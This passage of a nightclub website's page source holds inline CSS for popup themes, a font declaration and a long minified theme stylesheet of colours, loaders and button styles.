.pum-theme-61 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-61 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-61 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-61 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 62: Cutting Edge */
.pum-theme-62, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-62 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-62 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-62 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-62 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 63: Framed Border */
.pum-theme-63, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-63 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-63 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-63 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-63 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-8861 {z-index: 1999999999}
#pum-64 {z-index: 1999999999}
#pum-7804 {z-index: 1999999999}
#pum-6834 {z-index: 1999999999}
#pum-4533 {z-index: 1999999999}
#pum-3955 {z-index: 1999999999}
#pum-4149 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='cf7cf-style-css'  href='https://nightclubslondon.com/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.2.6'  media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://nightclubslondon.com/wp-content/themes/airi/assets/css/font-awesome.min.css'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
@font-face{
                font-family: 'FontAwesome';
                src: url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.eot');
                src: url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.eot') format('embedded-opentype'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.woff2') format('woff2'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.woff') format('woff'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.ttf') format('truetype'),
                     url('//nightclubslondon.com/wp-content/themes/airi/assets/fonts/fontawesome-webfont.svg') format('svg');
                font-weight:normal;
                font-style:normal
            }
</style>
<link rel='stylesheet' id='airi-theme-css'  href='https://nightclubslondon.com/wp-content/themes/airi/style.css'  media='all' />
<style id='airi-theme-inline-css' type='text/css'>
.site-loading .la-image-loading {opacity: 1;visibility: visible}.la-image-loading.spinner-custom .content {width: 100px;margin-top: -50px;height: 100px;margin-left: -50px;text-align: center}.la-image-loading.spinner-custom .content img {width: auto;margin: 0 auto}.site-loading #page.site {opacity: 0;transition: all .3s ease-in-out}#page.site {opacity: 1}.la-image-loading {opacity: 0;position: fixed;z-index: 999999;left: 0;top: 0;right: 0;bottom: 0;background: #fff;overflow: hidden;transition: all .3s ease-in-out;-webkit-transition: all .3s ease-in-out;visibility: hidden}.la-image-loading .content {position: absolute;width: 50px;height: 50px;top: 50%;left: 50%;margin-left: -25px;margin-top: -25px}.la-loader.spinner1 {width: 40px;height: 40px;margin: 5px;display: block;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-animation: la-rotateplane 1.2s infinite ease-in-out;animation: la-rotateplane 1.2s infinite ease-in-out;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px}.la-loader.spinner2 {width: 40px;height: 40px;margin: 5px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;-webkit-animation: la-scaleout 1.0s infinite ease-in-out;animation: la-scaleout 1.0s infinite ease-in-out}.la-loader.spinner3 {margin: 15px 0 0 -10px;width: 70px;text-align: center}.la-loader.spinner3 [class*="bounce"] {width: 18px;height: 18px;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);border-radius: 100%;display: inline-block;-webkit-animation: la-bouncedelay 1.4s infinite ease-in-out;animation: la-bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode: both;animation-fill-mode: both}.la-loader.spinner3 .bounce1 {-webkit-animation-delay: -.32s;animation-delay: -.32s}.la-loader.spinner3 .bounce2 {-webkit-animation-delay: -.16s;animation-delay: -.16s}.la-loader.spinner4 {margin: 5px;width: 40px;height: 40px;text-align: center;-webkit-animation: la-rotate 2.0s infinite linear;animation: la-rotate 2.0s infinite linear}.la-loader.spinner4 [class*="dot"] {width: 60%;height: 60%;display: inline-block;position: absolute;top: 0;border-radius: 100%;-webkit-animation: la-bounce 2.0s infinite ease-in-out;animation: la-bounce 2.0s infinite ease-in-out;box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15);-webkit-box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.15)}.la-loader.spinner4 .dot2 {top: auto;bottom: 0;-webkit-animation-delay: -1.0s;animation-delay: -1.0s}.la-loader.spinner5 {margin: 5px;width: 40px;height: 40px}.la-loader.spinner5 div {width: 33%;height: 33%;float: left;-webkit-animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out;animation: la-cubeGridScaleDelay 1.3s infinite ease-in-out}.la-loader.spinner5 div:nth-child(1), .la-loader.spinner5 div:nth-child(5), .la-loader.spinner5 div:nth-child(9) {-webkit-animation-delay: .2s;animation-delay: .2s}.la-loader.spinner5 div:nth-child(2), .la-loader.spinner5 div:nth-child(6) {-webkit-animation-delay: .3s;animation-delay: .3s}.la-loader.spinner5 div:nth-child(3) {-webkit-animation-delay: .4s;animation-delay: .4s}.la-loader.spinner5 div:nth-child(4), .la-loader.spinner5 div:nth-child(8) {-webkit-animation-delay: .1s;animation-delay: .1s}.la-loader.spinner5 div:nth-child(7) {-webkit-animation-delay: 0s;animation-delay: 0s}@-webkit-keyframes la-rotateplane {0% {-webkit-transform: perspective(120px)}50% {-webkit-transform: perspective(120px) rotateY(180deg)}100% {-webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes la-rotateplane {0% {transform: perspective(120px) rotateX(0deg) rotateY(0deg)}50% {transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100% {transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@-webkit-keyframes la-scaleout {0% {-webkit-transform: scale(0)}100% {-webkit-transform: scale(1);opacity: 0}}@keyframes la-scaleout {0% {transform: scale(0);-webkit-transform: scale(0)}100% {transform: scale(1);-webkit-transform: scale(1);opacity: 0}}@-webkit-keyframes la-bouncedelay {0%, 80%, 100% {-webkit-transform: scale(0)}40% {-webkit-transform: scale(1)}}@keyframes la-bouncedelay {0%, 80%, 100% {transform: scale(0)}40% {transform: scale(1)}}@-webkit-keyframes la-rotate {100% {-webkit-transform: rotate(360deg)}}@keyframes la-rotate {100% {transform: rotate(360deg);-webkit-transform: rotate(360deg)}}@-webkit-keyframes la-bounce {0%, 100% {-webkit-transform: scale(0)}50% {-webkit-transform: scale(1)}}@keyframes la-bounce {0%, 100% {transform: scale(0)}50% {transform: scale(1)}}@-webkit-keyframes la-cubeGridScaleDelay {0% {-webkit-transform: scale3d(1, 1, 1)}35% {-webkit-transform: scale3d(0, 0, 1)}70% {-webkit-transform: scale3d(1, 1, 1)}100% {-webkit-transform: scale3d(1, 1, 1)}}@keyframes la-cubeGridScaleDelay {0% {transform: scale3d(1, 1, 1)}35% {transform: scale3d(0, 0, 1)}70% {transform: scale3d(1, 1, 1)}100% {transform: scale3d(1, 1, 1)}}.la-loader.spinner1, .la-loader.spinner2, .la-loader.spinner3 [class*="bounce"], .la-loader.spinner4 [class*="dot"], .la-loader.spinner5 div{background-color: #c5a875}.show-when-logged{display: none !important}.section-page-header{color: rgba(0,0,0,0.7);background-repeat: repeat;background-position: left top}.section-page-header .page-title{color: #262626}.section-page-header a{color: rgba(0,0,0,0.7)}.section-page-header a:hover{color: #cf987e}.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}@media(min-width: 768px){.section-page-header .page-header-inner{padding-top: 25px;padding-bottom: 25px}}@media(min-width: 992px){.section-page-header .page-header-inner{padding-top: 40px;padding-bottom: 40px}}@media(min-width: 1440px){.section-page-header .page-header-inner{padding-top: 20px;padding-bottom: 20px}}.site-main{padding-top:70px;padding-bottom:30px}body.airi-body{font-size: 14px;background-repeat: repeat;background-position: left top}body.airi-body.body-boxed #page.site{width: 1230px;max-width: 100%;margin-left: auto;margin-right: auto;background-repeat: repeat;background-position: left top}body.airi-body.body-boxed .site-header .site-header-inner{max-width: 1230px}body.airi-body.body-boxed .site-header.is-sticky .site-header-inner{left: calc( (100% - 1230px)/2 );left: -webkit-calc( (100% - 1230px)/2 )}#masthead_aside,.site-header .site-header-inner{background-repeat: repeat;background-position: left top;background-color: #333333}.enable-header-transparency .site-header:not(.is-sticky) .site-header-inner{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.footer-top{background-repeat: repeat;background-position: left top;background-color: #000000;padding-top:90px;padding-bottom:10px}.open-newsletter-popup .lightcase-inlineWrap{background-repeat: repeat;background-position: left top}.header-v6 #masthead_aside .mega-menu > li > a,.header-v7 #header_aside .mega-menu > li > a,.site-main-nav .main-menu > li > a{font-size: 16px}.mega-menu .popup{font-size: 12px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li li > a,.mega-menu .mm-popup-narrow li.menu-item > a{font-size: 12px}.mega-menu .mm-popup-wide .inner > ul.sub-menu > li > a{font-size: 13px}.site-header .site-branding a{height: 75px;line-height: 75px}.site-header .header-component-inner{padding-top: 17.5px;padding-bottom: 17.5px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 37.5px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 17.5px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}@media(max-width: 1300px) and (min-width: 992px){.site-header .site-branding a{height: 100px;line-height: 100px}.site-header .header-component-inner{padding-top: 30px;padding-bottom: 30px}.site-header .header-main .la_com_action--dropdownmenu .menu,.site-header .mega-menu > li > .popup{margin-top: 50px}.site-header .header-main .la_com_action--dropdownmenu:hover .menu,.site-header .mega-menu > li:hover > .popup{margin-top: 30px}.site-header.is-sticky .site-branding a{height: 80px;line-height: 80px}.site-header.is-sticky .header-component-inner{padding-top: 20px;padding-bottom: 20px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu .menu,.site-header.is-sticky .mega-menu > li > .popup{margin-top: 40px}.site-header.is-sticky .header-main .la_com_action--dropdownmenu:hover .menu,.site-header.is-sticky .mega-menu > li:hover > .popup{margin-top: 20px}}@media(max-width: 991px){.site-header-mobile .site-branding a{height: 70px;line-height: 70px}.site-header-mobile .header-component-inner{padding-top: 15px;padding-bottom: 15px}.site-header-mobile.is-sticky .site-branding a{height: 70px;line-height: 70px}.site-header-mobile.is-sticky .header-component-inner{padding-top: 15px;padding-bottom: 15px}}.header-v5 #masthead_aside{background-repeat: repeat;background-position: left top;background-color: #333333}.header-v5.enable-header-transparency #masthead_aside{background-repeat: repeat;background-position: left top;background-color: rgba(0,0,0,0)}.widget_recent_entries .pr-item .pr-item--right a, .single_post_quote_wrap .quote-wrapper .format-content, .la_testimonials--style-2 .loop__item__desc, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4 .loop__item__desc, .la_testimonials--style-5 .loop__item__desc, .la_testimonials--style-7 .loop__item__desc, .la_testimonials--style-9 .loop__item__desc, .la-sc-icon-boxes.icon-type-number .type-number, .member--style-1 .loop__item__meta, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .banner-type-5 .b-title1, .la-blockquote.style-2 p, .la-blockquote.style-3 p,.la_testimonials--style-1 .loop__item__desc,.la_testimonials--style-1 .testimonial_item--role,.la_testimonials--style-8 .loop__item__desc,.elm-countdown.elm-countdown-style-3 .countdown-period,.elm-countdown.elm-countdown-style-4 .countdown-period,.la-blockquote.style-4 p,.three-font-family,.highlight-font-family {font-family: "Playfair Display", "Helvetica Neue", Arial, sans-serif; }h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, .la-service-box.service-type-3 .b-title1, .heading-font-family {font-family: "Montserrat", "Helvetica Neue", Arial, sans-serif; }body, .la-blockquote.style-1 footer {font-family: "Montserrat", "Helvetica Neue", Arial, sans-serif; }.background-color-primary, .slick__nav_style1 .slick-slider .slick-arrow:hover, .item--link-overlay:before, .dl-menu .tip.hot,.mega-menu .tip.hot,.menu .tip.hot, .comment-form .form-submit input:hover, .la_testimonials--style-4 .loop__item__desc:after, .pf-default.pf-style-1 .loop__item__info:after, .pf-default.pf-style-2 .loop__item__info, .pf-default.pf-style-4 .loop__item__info:after, .pf-default.pf-style-5 .loop__item__thumbnail--linkoverlay:before, .member--style-4 .loop__item__thumbnail .item--social a:hover, .member--style-7 .loop__item__thumbnail .item--social a:hover, .pricing.style-1:hover .pricing__action a, .pricing.style-4:hover .pricing__action a, .pricing.style-5:hover .pricing__action a, .banner-type-10 .banner--link-overlay:hover .hidden, .woocommerce > .return-to-shop .button:hover, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la_hotspot_sc[data-style="color_pulse"] .la_hotspot, .la_hotspot_sc .la_hotspot_wrap .nttip, .single-release-content .lastudio-release-buttons .lastudio-release-button a, .social-media-link.style-round a:hover, .social-media-link.style-square a:hover, .social-media-link.style-circle a:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover, .la-timeline-wrap.style-1 .timeline-block .timeline-dot, .products-list .product_item .product_item--thumbnail .product_item--action .quickview:hover,.products-grid-3 .product_item_thumbnail_action .button:hover,.products-grid-2 .product_item_thumbnail_action .button:hover,.products-grid-1 .product_item_thumbnail_action .button:hover, .woocommerce.special_offers .product_item--info .la-custom-badge, .la-woo-product-gallery > .woocommerce-product-gallery__trigger, .product--summary .single_add_to_cart_button:hover, .wc_tabs_at_bottom .wc-tabs li.active > a:after, .custom-product-wrap .block_heading--title span:after, .woocommerce-MyAccount-navigation li:hover a, .woocommerce-MyAccount-navigation li.is-active a, .registration-form .button, .socials-color a:hover {background-color: #c5a875; }.background-color-secondary, .la-pagination ul .page-numbers.current, .la-pagination ul .page-numbers:hover, .slick-slider .slick-dots button, .wc-toolbar .wc-ordering ul li:hover a, .wc-toolbar .wc-ordering ul li.active a, .widget_layered_nav.widget_layered_nav--borderstyle li:hover a, .widget_layered_nav.widget_layered_nav--borderstyle li.active a, .showposts-loop.showposts-list .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover, .showposts-loop.grid-4 .btn-readmore:hover, .comment-form .form-submit input, .pf-default.pf-style-3 .loop__item__info:after, .pricing.style-1 .pricing__action a, .woocommerce > .return-to-shop .button, .la-newsletter-popup .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .lastudio-release-buttons .lastudio-release-button a:hover, .social-media-link.style-round a, .social-media-link.style-square a, .social-media-link.style-circle a, .product--summary .single_add_to_cart_button {background-color: #000000; }.background-color-secondary, .socials-color a {background-color: #000000; }.background-color-body {background-color: #000000; }.background-color-border {background-color: #c5a875; }a:hover, .elm-loadmore-ajax a:hover, .search-form .search-button:hover, .slick-slider .slick-dots li:hover span,.slick-slider .slick-dots .slick-active span, .slick-slider .slick-arrow:hover,.la-slick-nav .slick-arrow:hover, .vertical-style ul li:hover a, .vertical-style ul li.active a, .widget.widget_product_tag_cloud a.active,.widget.widget_product_tag_cloud .active a,.widget.product-sort-by .active a,.widget.widget_layered_nav .active a,.widget.la-price-filter-list .active a, .product_list_widget a:hover, #header_aside .btn-aside-toggle:hover, .dl-menu .tip.hot .tip-arrow:before,.mega-menu .tip.hot .tip-arrow:before,.menu .tip.hot .tip-arrow:before, .showposts-loop.showposts-list.list-2 .loop__item__meta__top, .showposts-loop.grid-5 .loop__item__meta__top, .la_testimonials--style-2 .entry-title, .la_testimonials--style-3 .entry-title, ul.list-icon-checked li:before,ol.list-icon-checked li:before,.list-icon-checked .wpb_wrapper > ol li:before,.list-icon-checked .wpb_wrapper > ul li:before, ul.list-icon-checked2 li:before,ol.list-icon-checked2 li:before,.list-icon-checked2 .wpb_wrapper > ol li:before,.list-icon-checked2 .wpb_wrapper > ul li:before, ul.list-icon-dots li:before,ol.list-icon-dots li:before,.list-icon-dots .wpb_wrapper > ol li:before,.list-icon-dots .wpb_wrapper > ul li:before, .vc_custom_heading.heading__button2 a:hover, .member--style-5 .entry-title, .member--style-7 .loop__item__meta, .wpb-js-composer .la__tta .vc_active .vc_tta-panel-heading .vc_tta-panel-title, .la__ttaac > .vc_tta.accordion--1 .vc_tta-panel.vc_active .vc_tta-title-text, .la-service-box.service-type-4 .box-inner:hover .b-title1, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button:hover, .la-lists-icon .la-sc-icon-item > span, ul.list-dots.primary > li:before,ul.list-checked.primary > li:before, body .vc_toggle.vc_toggle_default.vc_toggle_active .vc_toggle_title h4, .la-timeline-wrap.style-1 .timeline-block .timeline-subtitle, .product_item--thumbnail .elm-countdown .countdown-amount, .product_item .price ins, .product--summary .social--sharing a:hover, .product--summary .add_compare:hover,.product--summary .add_wishlist:hover, .cart-collaterals .woocommerce-shipping-calculator .button:hover,.cart-collaterals .la-coupon .button:hover, #customer_login .woocommerce-privacy-policy-text a, p.lost_password {color: #c5a875; }.text-color-primary {color: #c5a875 !important; }.swatch-wrapper:hover, .swatch-wrapper.selected, .member--style-2 .loop__item__thumbnail:after, .member--style-3 .loop__item__info:after, .member--style-3 .loop__item__info:before, .la__tta .tab--2 .vc_tta-tabs-list .vc_active a, .la__tta .tab--4 .vc_tta-tabs-list .vc_active .vc_tta-title-text, .banner-type-7 .box-inner:hover .banner--btn,.banner-type-7 .banner--btn:hover, .la-service-box.service-type-4 .box-inner:hover, .social-media-link.style-outline a:hover, .social-media-link.style-circle-outline a:hover {border-color: #c5a875; }.border-color-primary {border-color: #c5a875 !important; }.border-top-color-primary {border-top-color: #c5a875 !important; }.border-bottom-color-primary {border-bottom-color: #c5a875 !important; }.border-left-color-primary {border-left-color: #c5a875 !important; }.border-right-color-primary {border-right-color: #c5a875 !important; }.woocommerce-message,.woocommerce-error,.woocommerce-info, .form-row label, .wc-toolbar .woocommerce-result-count,.wc-toolbar .wc-view-toggle .active, .wc-toolbar .wc-view-count li.active, div.quantity, .widget_recent_entries .pr-item .pr-item--right a:not(:hover), .widget_recent_comments li.recentcomments a, .product_list_widget a, .product_list_widget .amount, .sf-fields .search-field:focus, #header_aside .btn-aside-toggle, .widget.widget_product_tag_cloud .tagcloud, .sidebar-inner .dokan-category-menu #cat-drop-stack > ul li.parent-cat-wrap, .showposts-loop .loop__item__meta--footer, .author-info__name,.author-info__link, .post-navigation .blog_pn_nav-title, .post-navigation .blog_pn_nav-text, .commentlist .comment-meta .comment-author, .woocommerce-Reviews .woocommerce-review__author, .woocommerce-Reviews .woocommerce-Reviews-title,.comments-container .comments-title h3,.comment-respond .comment-reply-title, .portfolio-nav, .pf-info-wrapper .pf-info-label, .pf-info-wrapper .social--sharing a:hover, .la_testimonials--style-1 .loop__item__desc, .la_testimonials--style-2 .testimonial_item, .la_testimonials--style-3 .loop__item__desc, .la_testimonials--style-4, .la_testimonials--style-7 .loop__item__inner, .la_testimonials--style-9 .loop__item__inner2, .la_testimonials--style-10 .loop__item__inner2, .ib-link-read_more .icon-boxes-inner > a:not(:hover), .vc_custom_heading.heading__button a, .vc_custom_heading.heading__button2 a, .vc_custom_heading.heading__button_intab a, .pf-default.pf-style-6 .loop__item__info, .pf-special.pf-style-1 .loop__item__info, .member--style-2 .member__item__role, .member--style-3 .member__item__role, .member--style-3 .item--social, .member--style-5 .loop__item__info, .pricing.style-2 .pricing__price-box, .pricing.style-3 .pricing__title, .pricing.style-3 .pricing__price-box, .elm-countdown.elm-countdown-style-1 .countdown-amount, .elm-countdown.elm-countdown-style-3 .countdown-amount, .elm-countdown.elm-countdown-style-4, .la__tta .tab--1 .vc_tta-tabs-list .vc_active a, .la__tta .tab--2 .vc_tta-tabs-list li a, .la__tta .tab--3 .vc_tta-tabs-list .vc_active a, .la__tta .tab--4 .vc_tta-tabs-list .vc_active a, .la-service-box.service-type-1 .banner--info, .la-service-box.service-type-3 .b-title1, .la-service-box.service-type-4 .b-title1, .la-service-box.service-type-5, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email:focus, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .easy_mc__style3 .yikes-easy-mc-form .yikes-easy-mc-submit-button, .single-release-content .release-info-container .release-meta-container strong, .la-blockquote.style-4, .la-blockquote.style-3, ul.list-dots.secondary > li:before,ul.list-checked.secondary > li:before, .product_item--info .elm-countdown .countdown-amount, .product_item .price > .amount, .products-list .product_item .price, .products-list .product_item .product_item--info .add_compare,.products-list .product_item .product_item--info .add_wishlist, .products-list-mini .product_item .price, .products-list .product_item .product_item--thumbnail .product_item--action .quickview,.products-grid-3 .product_item_thumbnail_action .button,.products-grid-2 .product_item_thumbnail_action .button,.products-grid-1 .product_item_thumbnail_action .button, .la-woo-thumbs .slick-arrow, .product--summary .entry-summary > .stock.in-stock, .product--summary .product-nextprev, .product--summary .single-price-wrapper .price ins .amount,.product--summary .single-price-wrapper .price > .amount, .product--summary .product_meta, .product--summary .product_meta_sku_wrapper, .product--summary .product-share-box, .product--summary .group_table td, .product--summary .variations td, .product--summary .add_compare,.product--summary .add_wishlist, .wc-tabs li:hover > a,.wc-tabs li.active > a, .wc-tab .wc-tab-title, #tab-description .tab-content, .shop_table td.product-price,.shop_table td.product-subtotal, .cart-collaterals .shop_table, .cart-collaterals .woocommerce-shipping-calculator .button,.cart-collaterals .la-coupon .button, .woocommerce > p.cart-empty, table.woocommerce-checkout-review-order-table, .wc_payment_methods .wc_payment_method label, .woocommerce-order ul strong, .blog-main-loop__btn-loadmore {color: #000000; }.text-color-secondary {color: #000000 !important; }input:focus, select:focus, textarea:focus, .showposts-loop.showposts-list .btn-readmore:hover, .showposts-loop.grid-3 .btn-readmore:hover, .showposts-loop.grid-4 .btn-readmore:hover, .vc_custom_heading.heading__button a:hover, .vc_custom_heading.heading__button_intab a:hover {border-color: #000000; }.border-color-secondary {border-color: #000000 !important; }.border-top-color-secondary {border-top-color: #000000 !important; }.border-bottom-color-secondary {border-bottom-color: #000000 !important; }.border-left-color-secondary {border-left-color: #000000 !important; }.border-right-color-secondary {border-right-color: #000000 !important; }h1,.h1, h2,.h2, h3,.h3, h4,.h4, h5,.h5, h6,.h6, table th, .sidebar-inner ul.menu li, .sidebar-inner .dokan-category-menu .widget-title, .product--summary .social--sharing a, .extradiv-after-frm-cart {color: #262626; }.text-color-heading {color: #262626 !important; }.border-color-heading {border-color: #262626 !important; }.border-top-color-heading {border-top-color: #262626 !important; }.border-bottom-color-heading {border-bottom-color: #262626 !important; }.border-left-color-heading {border-left-color: #262626 !important; }.border-right-color-heading {border-right-color: #262626 !important; }.text-color-three {color: #9d9d9d !important; }.border-color-three {border-color: #9d9d9d !important; }.border-top-color-three {border-top-color: #9d9d9d !important; }.border-bottom-color-three {border-bottom-color: #9d9d9d !important; }.border-left-color-three {border-left-color: #9d9d9d !important; }.border-right-color-three {border-right-color: #9d9d9d !important; }body, .la__tta .tab--3 .vc_tta-tabs-list, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, table.woocommerce-checkout-review-order-table .variation,table.woocommerce-checkout-review-order-table .product-quantity {color: #000000; }.text-color-body {color: #000000 !important; }.border-color-body {border-color: #000000 !important; }.border-top-color-body {border-top-color: #000000 !important; }.border-bottom-color-body {border-bottom-color: #000000 !important; }.border-left-color-body {border-left-color: #000000 !important; }.border-right-color-body {border-right-color: #000000 !important; }input, select, textarea, table, table th,table td, .share-links a, .select2-container .select2-selection--single, .swatch-wrapper, .widget_shopping_cart_content .total, .calendar_wrap caption, .widget-border.widget, .widget-border-bottom.widget, .easy_mc__style1 .yikes-easy-mc-form .yikes-easy-mc-email, .social-media-link.style-outline a, body .vc_toggle.vc_toggle_default, .la-timeline-wrap.style-1 .timeline-line, .la-timeline-wrap.style-2 .timeline-title:after, .shop_table.woocommerce-cart-form__contents td, .showposts-loop.main-search-loop .btn-readmore {border-color: #c5a875; }.border-color {border-color: #c5a875 !important; }.border-top-color {border-top-color: #c5a875 !important; }.border-bottom-color {border-bottom-color: #c5a875 !important; }.border-left-color {border-left-color: #c5a875 !important; }.border-right-color {border-right-color: #c5a875 !important; }.products-list .product_item .product_item--info .add_to_cart_button,.btn {color: #fff;background-color: #000000; }.products-list .product_item .product_item--info .add_to_cart_button:hover,.btn:hover {background-color: #c5a875;color: #fff; }.btn.btn-primary {background-color: #c5a875;color: #fff; }.btn.btn-primary:hover {color: #fff;background-color: #000000; }.btn.btn-outline {border-color: #c5a875;color: #000000; }.btn.btn-outline:hover {color: #fff;background-color: #c5a875;border-color: #c5a875; }.btn.btn-style-flat.btn-color-primary {background-color: #c5a875; }.btn.btn-style-flat.btn-color-primary:hover {background-color: #000000; }.btn.btn-style-flat.btn-color-white {background-color: #fff;color: #000000; }.btn.btn-style-flat.btn-color-white:hover {color: #fff;background-color: #c5a875; }.btn.btn-style-flat.btn-color-white2 {background-color: #fff;color: #000000; }.btn.btn-style-flat.btn-color-white2:hover {color: #fff;background-color: #000000; }.btn.btn-style-flat.btn-color-gray {background-color: #000000; }.btn.btn-style-flat.btn-color-gray:hover {background-color: #c5a875; }.btn.btn-style-outline:hover {border-color: #c5a875;background-color: #c5a875;color: #fff; }.btn.btn-style-outline.btn-color-black {border-color: #000000;color: #000000; }.btn.btn-style-outline.btn-color-black:hover {border-color: #c5a875;background-color: #c5a875;color: #fff; }.btn.btn-style-outline.btn-color-primary {border-color: #c5a875;color: #c5a875; }.btn.btn-style-outline.btn-color-primary:hover {border-color: #000000;background-color: #000000;color: #fff; }.btn.btn-style-outline.btn-color-white {border-color: #fff;color: #fff; }.btn.btn-style-outline.btn-color-white:hover {border-color: #c5a875;background-color: #c5a875;color: #fff; }.btn.btn-style-outline.btn-color-white2 {border-color: rgba(255, 255, 255, 0.5);color: #fff; }.btn.btn-style-outline.btn-color-white2:hover {border-color: #000000;background-color: #000000;color: #fff; }.btn.btn-style-outline.btn-color-gray {border-color: rgba(35, 35, 36, 0.2);color: #000000; }.btn.btn-style-outline.btn-color-gray:hover {border-color: #c5a875;background-color: #c5a875;color: #fff !important; 